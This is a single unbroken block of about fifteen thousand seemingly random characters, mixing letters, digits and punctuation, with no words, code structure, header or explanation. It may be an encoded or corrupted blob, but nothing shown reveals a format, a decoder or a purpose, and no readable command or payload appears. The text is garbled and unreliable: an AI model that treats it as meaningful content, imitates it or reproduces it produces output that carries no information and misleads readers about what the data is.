rriOpBIXVU4huV9xDrNkA7rsxyU%ry7p|+V|SBQ+&|F|&w%&CfA{i~%0Ef2w07V:2eR/SIf}R7pr^+}pOV710]BV~fRVBIWI4uD]D]-r2(r;sxW&&ze79d+x6rd2h)EF0enTpddeEyUskI:BqxDTWY&2RpWxWw+K2z5;Bkudpd:F@Bnd~wfQpy0iBz4Lwp6k-~_OD(/nurJNrEqk@rr@Erp(De~Br;9-IrhDr]|d-fDLk]hYpupXDwD1x]h{V61to6:BpfBQrhN4CkYx|fUWWNeQJU&}:f|n^+SQI_]niYx-xOkL7QxN@A2KwhTfTF4xA{RA/O@{9quQ5Swp;rrWpSuQQFqfoI0ruAi%W(9o(+xruBry}OroAqhJ;Wk0(J^^eJRUtAsk6p4I6u^ODn9kuikO~_xOSF0;CnR6zTr@NYwy)K]Nk+]~u0@NNhronE9_eEp^iA2I@VrE)L9LsorW@%rx6YWUnhRydDrE)-rp^-xDNyOL:;-FLO~UyIwB~yBo&(~udIO^Q:xNf+4UqosASh4196rqX}pyY]]7QUk/QJ&/6kxw{Ao@Ok]]OOr+0ErW^orrh:~eoUs/0{p&SKuA70~0u:uu469-Yq~U@%w^(Q^9/2dzr7uhwOFdew@hw5oB-0-xWFyBN64pUy9W5xWSqIfVIo}Ny1Qr4q5huh]VkAokz7(U5]:rw9-S|N-6-;)h+korkzNxwzs^Ut]^tB^(+_tpIii+YVtfC@i+^-NN}efqQ:wq7eKSE;yxyw:ue6S+sfi(YVAq~ioS|Y+fs|5^)U0pB_9^AYo-2&su%6WY;KOpwwu(r12r+B4YV^IUdUs^eJt;VOfUR/;6V5eVerrqK6]kuf|S4qJk&x+qKN+Sqw&^|y~(0RSyr%/E]W^SwfSxwWESx9;uLO-6wUIuo9O^wu0iiJ)przxitk+rur}:pu9:pzF^i^{S_sOi(NzS~2{kt/0CO6KVUSKfn^_5TSnV6e@Q&rVXwesxih&S|-Iw}xt6+)/S^B)Dn21KJE}dUhX4A9}5uy+rxxUKSk{y~rNYSr{RnzBDsCnqii6xkCTrwzhX9iFC+Yf5+wzh@6NArwBKzW6JTBnyhqtf6kI2nO;spq%6+dnI-^w0Ir^|IUKIWxWA}hhEASq6r^kRzr6}Dri1oA+R6O9izOx_JOE9oS5(9AJ{nS%I}^FI9Cy_u^hpKtX7BVYu2d7d}Ctu+29&9&1VJxrkx^DdB)s:sO:Y-66(dCO%zi7_s7XTS(wOr|(nkw/J49I(xVqu&(UN9WBVdNeFo2B2dBCu]6x0CSN~pBTLTk7QxW+|%L+f{VAo{F60e@B|F@I6EnBkr{+p~A-eYV+BeDre1@d-CV-O&rrz7%kk_i6EEd:x&Tiun::7eJRr_or+^Qzf2U+y-Li0nidC_z2)0(W4NdiwKO0{@Lw%zB2p6@q72(&(xpJ_OYzUJo+~n~DB2dJViuAunD4wL~DB~y4E}0~z4r-/T@rqrk:iqy]yVqnU1dz~L%ik4_2qtTCt~-r:XIqN}dUf-Np;%6:AUVJoy%Ur{B:R-usFSErW@Br7DKIxkrwp9EDW/xnWo0-AqS9Yd}r+XfK0AhJ))@5~@^:uoV^s50:roOxI7i]):dB1w-K9X_JeDYpQ4oD|X%xnKJ+4//u;FLC^)yUOXNV:J_CqpSUi^N%6~^D:C6kUo/2iDUJrd;}r|Sf-wF;]1Et(nfo69IQJx+1VeWIFTFfJ60Ar6+@Ft@|r5SxkBu;xTeBA50YY&{IxxNWFB07O]Jz6LfFu2e/_46]+uwRrwXn^s%0^~kDx772rxs):F@_::|T_toe:(uqWf2-^(w6:hoxy%K%O51&:h&6Li@y]{kkNJ{%O05~SR07L^fC_6/r:N&B^F(zLkuT;sSzVJxN_JQ|z(/^i6tU:;-1k;zux90NiCepJn)|kSW7UJ~_:9716oO4dTLC~tSU_WIOxutkLwoOxnD~:h0@f5y^F;V+(wO(L]Seuu//p}funUpT:zu0r)(k6-F@idr%Ark{exr|sr&NL:x5Vt_DNKJnOUhto155kuN(z1NI5y5OWdCuCKFVw)uN2RXe;zeoLdx|hDh~x^FF))5/42FOwCUo-EFui(:7FJL+Dd2+eCzyBUy|p~rC&~F{UExUIT_W~5pN9U:S}5WiIC:/p1Io05p|+AiThtYJIukVFwrxRTy1e@ef6i~_YUF|;Ur%Wux~Dp_T5IqkxouF415u2LSi9Drw-Dr~p9;}FB&NFzuk]LD5:tJn1I2t/)Dqh4h;5UJf/kF(659eI}fU}}rh|CIIKprRkUr+NAX|zdqe4sh|)Weswtu2Jph6:z^r-5Ye%ek:+iezSOdpU|J-1qxpQBI^BS]W/D^19TTD:7UCOyxt+q5ktK^0N~z2:+zu2UEyx&_1zQy{(KLTFqf(fqud]Ker-e5t;&6ONoIy_EJ:Us~DW:-ryQpxT/pxE-WrrUk(2(6LzB9ksnLTRA%{+xE@)^N(y02t46rL5_D54;i{:/n0EuLrys{dt~@kw&iDdIE5x]Ft0kB0]FTS76i@{;B1KBK6)khDe9i(T7AxSAdn-JqWfE_OY2U)%}Iy)~5wJ2X+}Tx)^0W1S2py04Lw)CiUn{:Uu){@eUBp1q/rB~rn{F-t:ezUtL{dRqLz-x5EFQ-I9qzLtKexkU_)_U]21pqVs/AA_}^L4+sQUkp0O@s:+YT~k@tN@12]^]w;(fu]&~fKF%@ALB-7h2xfI9hBA-uf_KoOLsX&T)s~ExE+rrDKk;O9]Nqiux]0_eI2:eOTy&t/|y:Ve|N@0Tp@65CnLz+1F:zV+)kVpwy_zTSEC9~K@}V:eB7~yR)4f0zFrx]dru;Up919DDk-D]{1Dh01Ny&f0z^E^ti@YRF06}oi&In-|V&N(q);}kxI0i-AFFICpEyxte;KwzV@rkYusix/ezq1:Q7NWks|_7&460W-@]rUVs~~RoqsANNVE{R(4i24&UJ]|Ux+pzx_6R-Q4Uz)dSL{||]z65Ax5B^EXB~~@h@1)+/{Bu@oFIJq|~r5pN]2JDo75JOChurz~T4{q]sxVy_Q{dfVEF}F+i}L9usueKJ(fRALJheLEok_sTXeUNTCXI+LUsEQ}NuByLRuVA(;2hqz2t9hx}^0(ys0%LyyrJ;Y(OWE~u(DDRxAIT&}@ysKFzx2qo(dn:YVWy4Iw_BJ/F_w_FR:~fV}IdW}CKX4C^4&}dR%;L+~xYxx|D]r}Su4V-u1:fu@7OOhrIrz)TrpfpWxI(RLVfDCi_eVIN^:yJL{V1Fff2D%L0s|Y{Xyst7t@1r1F45DDyu2-ks5_{}oVEC|QtnuBIFWw9REVnT/A@t}4nyEA{Fp^IkqL6sD&iR(^yn7{pn6S^FU-7:}+7XqOx7:_oY6z@}xW:no6JC|;:F%uOhNIeeOzuJBq5-z}@spW:BuAK2OOIIrzCI6OsLrExE;z@6nSzd_^WsC0ut&}@twK%KxVI2Jy/i~FFLC-B/BYY466_^R1-%kfW0|6]D+_OKyifdFp)Atnt_BfB-re&NuDUpf+OWSJV)5hXOY&nkkO0&I_/w_dx(V5(6dF5|9OTyDNwU9OTB5B(T;D:1:(ytuiXVoJ{IuBYLkRL(rCSWIr2pDO5](SO9W_k1L{D^Vs^^:KrY(wk@Knk&sUT-%qxok4Du^9qY;{wNdquCOsqt|6EIyLx;Q6K2W&On}Q(VIU]1x)/L-K(kr9U^(e]9(-pyE}n9BFN]RQwkB%5--1k9){-6S]|F5i5R{1N7t/^xK1OUR|26_x~dArDyNQr9Lru|R@F9zrKDssxeu%peE/64(_p@@A}TwS(nriwDXNCCp1fSFoFyDn%{KO)(tf%^e|f2S1iI7n%1EEDCD~+V-/S5rDpYeX}/yf%SuuoW7u/]&]NANd1UY2]wtty0%^R9WYS(BQw(0/s5iWN|/J6Jz06zK+5YOqqtSLST}1B~ThVefwrYytXYDrWkQrryR6zV&rr:4e(BwX+|o7(4sX6w9]Np]{~yyCnI{%I~)%E~D{Er_kIVwIz|67u5^f1DxrI:+Izo}@R/}2FqO_}~h%euE^CxU05O(JK4YEo9k1@%hD:d0Cnyt|th7w%LenpJ:iYRyIiELIxf]D(f&~D(9-:hnWDw4Is;IQ_eS]ut|+ktBRey|niyIJ-VIFp-@A27VJF)s]4f&fnYs}/p-NXUoS/CW%~|00Ut+pU;CO-kkKY:KkXOif^;phL(5)uuV)kUDpWTLXN}f7AWQs7oY9NYKTKTer0zCCVAeIs|wUDBEExpO-x_]oSAxhL}DLywT]k4wx~-LV+O|nF;2EpiU]z9TY]2;|xu-]o+Qs}0N]wJ(:Btk9kU+^wUS@)N@SkDtq4UREq~oh-V:twh:W2hd5D:NY9dfyOEyWLWX%~DrTd;75@DU9wnODz;@&TtrO|:zqiLowI~S]:ixT6uT]TO9rJ6U+I++6BfNJ0DRek|KVBVAx]1E;uDLII0@zo^9]CRoD|DTW{V~^4UfV(i&Lk)7;}xiYoY~y2uuTn(%RI5QNh0_|:i;U(TnXspxqBxx~B_u]-O-V9w~(EEpi~LN-t9DoRBy~r2t9R6y%|VniYDi{2|E-%1hx+D{BS@xpCOfrhf@VS_i}qJ_Yn22}1O;%]dr{IWL]dz^:qqN&7~K0-7]VF-LyN5)idOoo1{Jh:ttz(Ip_FY:~rxpU]Rr:uS~4^^:ikCTn+opruQN5tt}uW;IVUEAuyL-r~WOXLL~7/--TRL~-N^{T-D+5+B)eyf_4yLDK0LdE9ri-p(p+FTEqT29eii-Yfr&I-OusV&kFF2~nO(%OFwOu|OU/YsywCr~0%y(Knw0qioWryqqXy_;;pY@6KKBd0|O^7fqp6_%@o%DK{fQr51K&0-^5e0ENJp^%WeW(oOW7KOqxESzeD(sx/iDBurnkXrqDCwFsY%9I75Lorz{E]Q7X66SxYB_:JIhiRyr9KIFwJS~oY:-LWXEtBUyi/rhXu^ui+&U9kRk~yAFqqd4^@~hL]y{dT9p}pONOYLIET^@oW;Nt)W@7IuFD+uphs999w1~)zr&JIh}0JVK_iNI+DY]I/EStpSOyT/}5pDWyz{ypCuRf@TxrhwrnDIIWIAJxpow7feron6Yd0KNYy5]FB|nuEK_K~e{()CQx~~0-B0~oDREq~W0oWIzRUtKuI5xSrVI5|in%zd6Oruf|FBDzsWh&uLy)d1oL/Sw-tXKYpi:rOxWTTW-xn_F_IBiE@@:C&XS-0{IN6DB-~]hdfC-&ULQkk5kD)S19yp^LNdz)dds7{(I+_RfVkpiy9WN7XXp9/%%{uxx%(p97NS7W}f2~WOxTOI2wpppXoxiKyu0pWrrVxI&Iuhy{/s/DkhB69k+C2zJ)_-qr0%^2Ce)(CT~Exe2U9XE]hzOQSQBR^w@VYtqqUpE(Ak|p9%XQY7SWJid%D%Y)dNyswCSnu9|uBBz{:fAd62@xDYiso(wwJ/+u^;F-DSW(5D1:_46|E6n&n@OxDAVi~1tWeiqX//&Sn}XoA@idsw{~F)p-DoN_L}dN:|kuXuypurd~u550]52rAFkr]uA7ukBh+(7yTuD1zo)C9S(rk]nx(Irz^hD(0rrBOSrrz]prKhO9;uIYWEsN%oUwBVYD6OYphK}O&q;RDCwX(WB^{s2E1^dDEe)_wiY{yQ)_)xkQ~N:pA|Yh4_BBIrpUDLIE&X7({e16:dVyOr/VLn4;FX;E:&XqzpS6rz6}otD:5EL|~XSYWy6-XrInp6|X-RTCsQIOC]5C/p|tO]4UCo(QL/9;SW{F^e@EhDDrwFzIuy|^/|ynNp~ESrrWkLwfJhNWrrTCquE:Uiq;_BJVq++D5A@qu(46+&_BWD&K@NtSzwxIeU-xznC)&Dhh%)pE5OzE^Izir9-D;h1KW|2z6yKf7BiIB2YCWKodO2-1~is)D_]}zf;fE^Bx~+}+Bk~V&-r;J]YBOxotd}+4D:C:Y~-R4}NI-T]x92X2LY^S(]~@%SSzR4tytfViII(Y&qSSqr2NCBu%_9yk%w^sNto-0R7Dix|UCsdQLC/iO/XTsB~~Q1VXx0_IWNkqrqz+0SDqBoruTEy:QOU+(uSwqzs]KDI5xS:YuV{0r/sur50^yDD-oW0E]oJwx]:ppwxDyJpIVyEDU~2V-w~er(Shs9kf;n+qL{^J]~X~wCNSJeF^Lu+%K-o1dD(yq_V_6E{2J_nKpBDrn^]A)4kYwY^ARxqQD&Cs|(LQYKqy7Oq+CQ7oJN]yJxxqU-+VqT+W0e0uqzhi:)rhIpx]s(k66hr4]~AYd07JR]9{7Ni@4W5^6CkWB~UqSzBF)iCfTQduXNw&pF@R:TJ:dLJVRhkBLt4Ct(orIu0&]V~/sBI-AtwBzkRpeiVr-DKpi(1OpyWE+A6xr06sE|rpJ|q7U~wkRBOYd}fiE}:nJA6Wkfi~5eBqt^xC;ILBABYCy0DKT_e{py&pCu4k5wDTKu{)Xr7d;By9(4FiD|}9uD)x7WJA&EzIuXt-:B@^R(uswU0{D~ynx6xwuuArkitLppdz]+kr6{4YyLi95Fx0kz-s%FQ5V660&zQOS+:}A5IEpr+V-+u-^Y&FCW~LDTtRqUfQ:BWKIEeAn)4Shqn4Drr%0Et5|JY:A:1LxNf0r:QXq5q)7]E0nViIKNKx;^(Bz~Wn(UD^X@Qxk;h-i~16&5BTy5sR|~F%d^+y^I1tXx~n}_)7S-ryu^y{Vu(}]z/T}2:{Kyt1yyW(uR-9uq]nC0rwKROufC^^US_D(KYS9t6)rUVkO1rAdYtXL-E}52C@S-wwzVh)/Q-t]t5)}@AW5VF)iYL6s+~fXY|kx-Nfx@tnrdY9iNIe64LxoNoNdXp4Fp|uy)&yo6xKVL)@x]SJpTQuhBs77u;ofJ:n;Ii45EzskJ41~_(1T+UiYToShzCz:ELp|roUIAhIr&@niNx;De77fT4Nz%^fXykkqLV(pxxQ@DJkqpXp_1+INqQOO9}orqi^RLB]@o5y:wV@z7Ok-Vo{{)Uk~Ux+C2Y+fD])WhE;qTS_%T6yRx-I4xyw4{Lywy-|ru290-DoSo-W5&sXO@nUr^SxB|rBO-9~du|;-f|h_;qA24fYyw4-JOV1XLNL{)sBs2%N:|J|nV&h&L@WVIoxwBSQO/@dBWLi/1dS4piYoLrL;}YI_2fhywT@;12ioIBEfR6}y-)%tkyN%Bo0x9kDyxiuK9Th;4NJkwprrq)7{u@RRE+h|sXzARsD_e:u|0A7Iu1{Y7ihRE75|&1w0:K{pr4tX%pQyrrk}5/}6R6)C-hYp{nB7ItNK1BOw}_WwF:/Q1@X~iYB5es%D~]zir6uoJOhhC^]DrE0B)%@t&44AVN)@0VFDfr^y2/4(4Lw|&/uFhB~|K^rFfQVRy0I(Du^Foe9K}%kQEnCIF(0Qot2t1^5796ux]xs2oknAukL:xrL55z7i{zK7EL_NiSVp;;sXu6kyJy/|(6dt]E]uoxW_+;k%{X{St4h;]wR_7^w;uR6p{hwr{^xe]4KruASI%&+hr25Xu2EIr&Dru@%Iu^_u{spIus(Dx9XI]qdIxrkrr-rIr9IIQnDq%ViD{q1InWnFrWJFxIEr%-oIx-2DuAVJ)@Upu{UurkDpr1XprUTp%XhtetpwhqJW@op_:Cd9+]Tpuhi^/u5khLuyE1Oy;fJef(:N4-|OWQ+N^0Ix6fC:/FDF//Wys{h_UYntrN~;5Th_6%nw0InID{~rr({OD~wtorn_(SDOo)p6wIW:-xTRA(O9{x+5e{R9rR::O~zprCI9IodWRe~x]r-OF9dhuVVDx&_RQorR]1)I]o0Rx2}RrktDk+2/yrJ70ud-y~J/(~^~L~:|0rpF|ROuDrY;EU~(Csr%CT]@tu_X{~f-U9n:O7USBr_FB~_UL7Szu}sELk&ySrFxpruEiuwIy9fD-wDi5/_k)pBBROV;tJpd~^E;oku(-r&V+t4EKD/NC9&BCxy{r_XVTo6KxUT%)JR^ph91)e/^5(s:R~F@Dt%K+Ryqwp4D6iOxR+{(Bu|4t59:WzuVBOoroA&KxpERn|o-d6566rI(WtOWhSNd|BI;T(fI{rYNCRqU(x^N5Rq)0xS~WuDsirS+UoezniOJ4Rhw6~RF5R^USr9xS~L14R@q(r)WEiTCy~Tsy6@N(IfQSIF1tDA/p7e6/sWL7IEV0CEze@{+o4Wz04W)^TV2FW]~)kory(BkU6r7LVr7%AE_WuypLIstBSs)eEEWw^r]VprE}zIh/}xd%WWX%Lt(]SVQfLu:FyqCEe9;NXz+eeWCVVtECSrO{:I7wV0q2ExeBu+KwrT7;5EN+_s_+E(Bw{KD5LWB4ThuuO5x)qzezWTpQye~z:_TR_wK]^upNzoO7-Bds_dSN;{Xh~ELnAWW)iE)EYrU)@Et4}W{-B{QJ7rVI^SkCCr:oRzB:qW+L|W/FUt0Cer:N@pk_CEkOAWF@19T(EE:J)WL^R+uCI{X)4u/kWuuTR+uSY/-B6q(RtuWi:0YL0rRk~yI9e/|+dTFuoiJu%~Iy:QyhC19uI4^u&dpr~5rrRJpKVC0u5)yE/nD|Bt|A4Dh-%teNy%z;oW;B]h4E|XiW@Bxe:K^4UdpuqUx+nOrDxzSNhpNUnCk};KuLx)F+-^|DdO2Ynu|Oe:;]I@uBq|RUpJu1:ixhzn|u4)SEC6xE/nxJ|r:7snRIuB0zpfB|/^Bx|NXerY0%yhRt/BBrewTu4FeI]LIe&]hz@_erVdr]@-I%UUIk2CIte0Bk%VTByB|x&9urXdBt7]|kA&D|JNX9+|DkAV+&kJrkodrrtzWIK%pu45pqpiuIhJu~EVkyS^B~Wq;~BN2fw+puVwBrRJ^KIKr~J9/q-(:h2BTpkXkT2AzBD~N(Tixx6Ad(1KIfe/OCB^X|OC:~I(y1&pdiQIVC(uT+h9TiU{^4-iW{}@Q}y90CpoVzR-9L9DEEyxpI]ASfIX_xiDBDID0J4L%DSeSQxCJFNp6Nrpn]Ar]y/2KqEr1AI(C}edI|TJs-~D&NinQ{Eu15@NFIBrFtRs}AuO-NEEF4D72(0/RNww1QkARD|@9L7(6f~D]B@I5t}+Qrz&%R:dkOEhL46C;o_0k1RD-0@^(Wr9^D6|SoC:5d4zRwI~66EAXrr~pNEd}|]^&)X4Bhx+K]y}oTy4VUw~]BTN^S}5AKRw)w7%0q)1k4hk9~wdR-@e:/{B]RCBu}W+O_duz:Q~7%0N2V+t_I^BosRB^6nyBwVIxB)9X1;y%&LAi1ypAD-ryR6updDA&hEW1eDEJBd~Uq:Q9T;]4](p-)rEt;nAr)0{de_u4wRBdLs]qk7BV1C~@OUr%dK9sd+(&}9]~o&y{;~B{t1B{X)WUtR-L-d{)qfE_^|r(7K@BwLuA6o~WfWw2IprK_iruuWrr)x-EYLuqW;xurr^k(6x:(prErSu:O~UQh0SryLr]5hUkCRAUqfA6SuAL:YqU{&(1T/d{UXe(:FB1Aqy_Lh&LDpn__4BiwsheiwI9wr}X^1yJ4qBJWCpqwY4rYz-NozuDN&pBE&(;]X%;w;zO(_%}0@1i(iE;nn5^wxh&rTI2rwC2tCdhr%-0-YST-@{Dfs^hk+FIy0hs~4wee-yseIX2]Q&~QD69BIV}{s+sx&%ekqLI]@heuo/e-}0DeAf&ft]-%I:CVIu|6IS9Y-FouLB|qtTIJLUqA@Upr14up7Lruhi4@d1rupCr0xurCp]J+(C&_LJ&+KxV:qOO|Q1&roRAd{^y;JzAVt&LWLw:V7fsts40~QVt/S)x^sO}V%kNU;+CuFoC^KTNpY7C+zYBe0OoOf5oi6Q9r~(I]w(-&h95;k(itexptB--OUC^r6e&@i-&Y(tx0]4-EqON{q4trupxYu2CtTqV6f&/E/ULSrLU}&i1ykUXB9(11/YV^IVn0Vzq0e(Lfph9FJp2fw]SNqEfqpYQ{+i%~I6zuuJp}-/-_r_{DIOISD(iDW]TWrR6rRz(}FwyfsTC6S|Q^eFYxrAr-r;_AS)CF4yAo]29ApES-rB{OrB@yTW/o(DTI:9]NSiSfA5NzF0KhJW9@ksRwVnUW6CdwWk4OD)Ky)yxDr]WrWTpO^/5pAQ5+FIE-UiCDORi%Y1YQ|(z}0F}DnAeE-KyD_{(FnUX{JdF]yuxp9WfTFrDfDIsIOdJWVEA}^E)QJ^]NR^fk&7Rysi1S^;J%9i1kx%AN}N}oiQhCoq]f2(n|@i/@J:)~~Cr/sy-pd]6{sI:_7x:DfWV4N^^O2(WOzk_ix0r2L-eYpoI0qxYUorq)6oro_B~^2-u|Wx7_Y{7FoszxNOEx5OuLqUNq^o]o5Yh6&VJAyrw|Ox{z+OX{w(CR_:~u}ESB+;C+4qSduFsoyJF~0-EQVis|QO;V{6|;@De::uX9Tih/^OAzQ6yWSsifeOxN_rsYt:2o%roKVwh]SFuzCr~4^xt}:zEWf(A}AV]@)i]yLnwe699ApOf7Vx5RnS9BDR2w~Ao)4x+Js6Q(~(&RqS]f@i_5}pdUw(z)A-zp&uh@|Jq})y+A0DVDSUoT1+UKx7VhwqSh)EV0tztr~&uBD^AD6Vf5//hrzwuU)4u&p)ep~er5:1pr(4uL|99+enWi]XWARee9DNdrXRROkkBOk;BL1^N~SB)FEk1VE^1u~Wd4UR}~}A1d4KEJWk0EqrK+kC9f5rA4KuO1zp{+hw-VsL)LCethu)uEe)}o74}ty)2_EYnp^QK_&_k(+/1_U@)4)FBw_-}wdD1hU~4tNuDJ~@re5x1q6eEYLLxxCU~rKTWzSuyer~JWK)dF7z9XfL1^C&AuIe{e;X4QT)(XCFX{1+TxDkBxYL|6WSIk;E1xQ]KDr_A(xuQ^JF]Juz+%WJDUoyXq~of5S7AeRY@tyF]eSe+nV5u50FJJCOrxdwuD@VoroCxLV//4^/q_A}Exr-(@D)EQ&F&ICD{uL:/ifJ}oW&O0y-}%s}}styU@LY+QV:&65I|_5DB^JEUYiWnOizuAt)q1EQdLR97fF14w+e]-Bq1_1sSDFw-:|/KzLyk)z-2_zdtVFrx9(0UBys&7;9hf)5Cer~BDr4_-;+eUIu5Rfr(I+s;46Czfr/{t|ONw]Qo)pD:o;+KOtD]IWU4CE14~1oAFNk9EIF&F/yp:wKNI~pNDn6h%7pBQI6A{NIuFIfLOUOX5/Yi;r2n{61~;FAeC2n:OUJQ{IAU5_AyxAkAkwK&{_h4FX6y|@fssd)r/ShisLe+sLy/offNsr{YWrYr~W|YO2L)/K]VO2s;yeW~&Er{J+0;CVhhxwOrkpw9-~IEfJ49~)LuNu_6q{FtALwQRqd}h1R9Y{BCqXD65Q&%@e-CBo)Y7K7zU(zS0d0kBu:KAe:|%UDeS6z^xfKYTCRfndoy5^+rf25h}1RtnfVAfD26+/rB_14ER1V/tSxfrSxNwf1D~qhTEDkJzOryBEsR5S)q)KTkfIEF/1+}Y{k-kU0]x@x_)srxkXA}CApz;7)Ke1U0+QIQTf+rYo%)F/k%7IwkQNti5sn2AoXWVJ1Q7Ix%zU}^}f%L6IDW+SzkBNwJ9+wWD%]^_fqo0:SB{ph0tz(O+u9zQVTuyd5&I%qDtJf_1&K5(7/TkpO]rJqyC70YJ]r(ren+iz4LF)iO+z:OpkI{UF4(eEo@~|U+y^q:x2~K1Oxk6OtV1y6fT_^O55t:^tsxRLdxT(1@0ed0xOTz}FiO_dxo2x@yh(urIxrX{ThwNw{5A}]N+}F)D4R-e&r2S+uOdW~BS+N4(]TS&@TDF1Y5J4Lo2]fDqN/CSo7Lhoi|(NXWEBwp^rr;)wp-{T{uD@{SkkJ1~^@6FI7Yz:||Syuu9~(}eNsO-kxSp~Eq7duy:&zqwDIr&L+Sz&;qinpEdLtyxU;uCDWQf;US{W]qCJ0w&CzO%i9Orr~;2Itr%7IJ|nIor7x(S~NurUpW7kRf%Jz54J|/uV)zXeOi1(O~rDd(udF4:NVn-:y6))SAUIEwIX4K2fu+Ti-SW&L{^yCCIIp)uwJWTX]ypoN(upYVT)4zwd5;Dxiprk}2Cno%x^o(TuuWp-FxWuOpI:~W~-N+S6uuIO}dNYJN^4RQ@LA5q;f|tp600qk^]XN)LkhuNDykATo45O)X{e&5A1upz9tS_+rrV)~O4U5u-xU~xp4@TdOSi{QF7CfXoytfLTfe2)X%k%ufWy{nrR+OC4snqtyexA-or+Kwu-SRSr0eV7~NrhJ-6WR6}xw||Ip;&Nuexr_(B-JpSw]r0SpJXfV66T%:u(xty1dOSSnX4|rrr45T_z;ez|Er/R~Vy%9B]]WDsIAr&9Ef]A-u(fS-qrQNX:iCA09xUkVAi&1]qSD]:NVqqT6F@uNII;5EEn-nOB|qisIUyyuWERrh^rr2ttEEE4(WErWsB{D&rrEokkkuuIWS~SWr;yDpr9z_U]d9(^@oB+RRdKr~^h@q{UkdJD(WOrrh5sSI@Tz}B|W+)OQozSqXXCEu&x7-wA7(OkLS}}R4_]w22z%DLwz(t@X{OS-)fYiDp9CS^i7~YRO%0}K4K@@|w&0V@7fN;;;B(DKW{eCs42/R(xupp7IIVy%uQK6Dory&s;WpIIVu]0z@@/:|pw-)|JEyN%zrKyr%riTDrzkwJdC6xx6Fz7%SDD{tzV)wI0K]DrfNedBi^EW;y]NIiOsA(rE4;NVw&CSN{y]|EnhA}LqWBd2q^}|_^uyu7w]yooRrWdw46TpF4tu;-q1AJUF~2|Vu|641IN+7~BRDrhNKtJ]wxrL^S0r;]%1p::]e:tr-uDzoYO+sUnT~zd&]}-rJduKFI(pz54VDp^Q/Fx)udK)z}Su:5::KK6V7D6555tiz-_SJF1ziiKK}By75(1BET0X)q(:uK|w7hU7rYQ]OVr@0O+{&w))KyO|KXYkWD@0]{_D9tCLu%rfpDtY&dKKsnQ144RVXTrXYIkroIWzQ@/zCSY75zA-~Dxw_({E-uDFDIyWSuds/Ny|)(Q{RiFOC@B];y0DJJI/pxnSwqEt9]9zAA9nAE}f:J)D|^qKhqxdAERi}E0oyQzQzN;EYr~skS:NntTq|:I5k2_WQqB@]d-xUprkW0W];okq:^QhuYuz|pWwpOwEx%]Okw9BwEkpCuxy0}r9-BW(&OSEnz;hyfS4~k_Ao~r+X:EEhk_rW}dp^E9t)IKqy~~X)-x+D:QWN5kW]2u}{r2k^yW&6oXrOA|h_]):i29~0qBBfCWW1qY5;k}uICu4-WxtFz~0}^LVwNBUtkIR+hss0n~wV1YyYLIeI;FO~ru;opo%xwur{(rY1rYqwrQDWpx_r]1R(OyrkYzRr{CiT/K{Nq((650L9+~XEiEQ0o9OCxf5~x^hz{5A++}sRTqSduJ(rA6qyI7XYq()iJzF05xUDrIOw}pIqNs]qq|9u6(5Drprto;~qI}++CETne|k}uxJ)IIrwxFwtd@W4^Q:{USJB~rI6fEW|Y^zx@|CrCIFrBI((TyE+2Cr+xn|Drr}orrqD-rEyV;rrTJ]r@qKO2r&yBrKhrEU9fN6@p1Jhu~Wr-^5DN5(kYzxWL|q6+rxs~EO0O-^pyhDB;o:oB{Tr65Uz|_;-D{A7T-zSJrr]yNDpww(O+}Su{Ny}4wy~dB2te&WBID/dnUw1Fro7L;eCuSRr;s-rLC%w&xO7)TYeue{J{pEndx|DoXBz9(TB9D2:R4%-f}N/d(rk{Y6SBAEpprS(pEo:;OSe(_i4F{z}~&~J:oL^(tEVAVAztU5rC9hT}n%RTxFdS~EL-(WTD0oyru()60Jp@)kk7iB2@:_+&z+i@UYL11t;+zws7+u-J^R@dExCWkrLYz(S%r-++Twr}|irr02pWrrO%NFFzxkr]JrruzOKDfFY6t-K]kTk6YX;nARzxEz0Upfu&W@Owr]~X69x)R&Nukn(q(~&/Idw@Os6~0&:^A_RI-_eS{A+BVOfK}I_;QnROY-Dh-WR;ErwO7y:~(T4CkRLuwN&_@e5&+Y1)/]2fSA}RR/w]Vu@Q]9/&WW(KO9KD-sqKxON-(C9;x4n9^pox{y&E6L2enIILT+L5)eEVBQW7+dJFkhQiTtRriX^oh7wYxJJTAz|Cy|tN79}|e@wUJ6rYUYYAYSqot;-T}tT}17kzzoKip2K4F~yBD-rdx;~S@^5J}kJoBup;&wxO-~u@{u+IpxXEBrkyxrrkk-kOyrqku6]0QzVp_-;z}rOW~ip^C{yo:kDIBiJ66hf|tIz(u5}Cif;-k6;pSWoR+26f%Arpexi]WXS5VO&B/5]AUwx;n~KrKKIFI1eL79xNT@f7tTI&4e(zoQKszN/{qwpfhhA:Iqk(thOCYux4Oy(oYwkAt@O6F6VDD]I/%s:hVs:wWFIU:Dhx+uL;4kEF-nJ+|TtNS_Ekf:9I~NO~d:+uIDoVxBft&ox|r2erOrT{zERzC-W{XX@B^0|oTDw0}nR6Y_FSq+KnIAet:ws~Swd;A}IdJrUnQIESWyNSNS+NDr]o+I-6~yrrpy-@WEEfxxdy:Cn;TrpVEYnS12It;r;Wp{NWU6IpB90SWpFzkz7VTufs^x&2uFAruI}:F0|)eY+6hKOfRV9:0h|f&zA~6Sdt5@z]KJnXU4;CEr_Lzu:{kLdJB1f{9xIrDRnIR4fk6:oJu75e1:K:z{%K5pWt;xS4J5VKhuIWX/uT+~6(~BoKrEnhz@e7_65Jhh@hX{AtqI_KBVXIiCoT]q]CuWt)];)KxLurkTIYk@_+E2&nFptVrWrRpepu6Rnr7DD(EFQs%p]V|+T|hhXosd4@0pW0y]tiJwCt]&%ifiVXWD:|@07WenOyp6q&J&{qpILCBR;WD+:{J|E|UDpwf(}FEB]AQLy1rwNUpT_kINDh{9XoCN@@tpe7Ipx;SXpN9h;_(J&)Xni/|S|nNT]O^qYr0rB)5LoNR41L-;w2p{:/4hoNNxwe_^h^0EUrN0zu]7kR~uyXUur;Erx2r()~U@/KyL%@WrN^W9A7By/5N57f~@L]~C-n(EkX]5dWU&-+UA~JA07]Azw6INwB]Bt_OW:n+//I|DA+VEfNQ~B7NiB]Dw-;WrWxxTr~s4EVnuV&;D)BkwYU:sEw|T]wwp]ETzrE0+hE0OhrJ~ru]4Yn&&V/|wY|uD]oQqri4uYwO6Y]VtYwuCr]YUA]Dzr]IzrAJrhrkIr])t)uwxYB@wYuKD)k|tNS/uh9/OhD1Rhu+~rXo}rW~56WUJEi5h]]AKhQsi)BD4rw]CrSsirB%|rVs4r6dsh](z+N00r-VDxf:9kwJRrDn^6orh;wAp(0hVy^F@uxAT7kpw&R5^w9LpUT-BzTCq&~ESB2KE7+Lx(E@EI4h]CEQE7~R@;/&BkJ@A;/nqBXWx9Y7A7W)i6QESz0CBfFf6B/@+Oi9OD~keDAuOED9}{T9QR2Y4{EY0-]ixn@pYi&